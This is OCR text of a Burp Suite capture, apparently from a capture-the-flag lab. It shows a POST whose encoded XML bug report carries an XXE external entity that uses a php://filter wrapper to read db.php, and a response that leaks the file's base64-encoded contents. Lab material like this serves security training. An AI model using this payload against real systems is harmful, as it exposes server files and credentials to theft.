 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 989
10 Origin: http://10.129.95.166
11 Connection: close
12 Referer: http://10.129.95.166/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45
%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79
%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57
%56%42%46%49%47%4a%31%5a%33%4a%6c%63%47%39%79%64%43%42%62%50%43%46%46
%54%6c%52%4a%56%46%6b%67%5a%6d%6c%73%5a%53%42%54%57%56%4e%55%52%55%30
%67%49%6e%42%6f%63%44%6f%76%4c%32%5a%70%62%48%52%6c%63%69%39%6a%62%32
%35%32%5a%58%4a%30%4c%6d%4a%68%63%32%55%32%4e%43%31%6c%62%6d%4e%76%5a
%47%55%76%63%6d%56%7a%62%33%56%79%59%32%55%39%5a%47%49%75%63%47%68%77
%49%6a%34%67%58%54%34%4b%50%47%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34
%4b%50%48%52%70%64%47%78%6c%50%6e%4a%68%61%6a%77%76%64%47%6c%30%62%47
%55%2b%43%6a%78%6a%64%32%55%2b%4d%54%49%7a%50%43%39%6a%64%32%55%2b%43
%6a%78%6a%64%6e%4e%7a%50%6a%45%7a%4d%7a%63%38%4c%32%4e%32%63%33%4d%2b
%43%6a%78%79%5a%58%64%68%63%6d%51%2b%4a%6d%5a%70%62%47%55%37%50%43%39
%79%5a%58%64%68%63%6d%51%2b%43%6a%77%76%59%6e%56%6e%63%6d%56%77%62%33
%4a%30%50%67%3d%3d
Response
Pretty Raw Hex Render \n
13 <td>
raj
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
123
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
1337
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9
</td>
26 </tr>
27 </table>
28